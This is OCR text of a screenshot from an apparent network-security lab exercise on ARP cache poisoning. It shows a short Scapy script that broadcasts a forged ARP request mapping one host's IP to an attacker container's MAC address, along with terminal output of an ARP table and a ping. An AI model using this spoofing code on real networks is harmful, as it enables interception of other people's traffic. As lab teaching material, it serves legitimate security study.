 Activities Terminal Mar 22 10:12
Open task1c.py Save
~/Desktop/Labsetup/volumes
task1a.py task1b.py task1c.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6
7 E.dst = 'ff:ff:ff:ff:ff:ff'
8 A.op = 1 # 1 for ARP request; 2 for ARP reply
9 A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC
10 A.psrc = '10.9.0.6' # source IP B's IP
11 A.hwdst = 'ff:ff:ff:ff:ff:ff' # destination MAC broadcast
12 A.pdst = '10.9.0.6' # destination IP B's IP
13
14 pkt = E/A
15 sendp(pkt)
Python 3 Tab Width: 8 Ln 7, Col 28 INS
seed@VM: ~/.../volumes
83cc53252be4 M-10.9.0.105
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~/.../volumes$ cp t
ask1b.py task1c.py
[03/22/23]seed@VM:~/.../volumes$
seed@VM: ~ A
root@8ff15029e3af:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.6 ether 02:42:0a:09:00:06
C eth0
root@8ff15029e3af:/#
M seed@VM: ~
root@83cc53252be4:/volumes#
seed@VM: ~ B
root@938d0dd6e959:/# ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.21
6 ms
^C
--- 10.9.0.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss,
time 0ms
rtt min/avg/max/mdev = 0.216/0.216/0.216/0.000 ms
root@938d0dd6e959:/#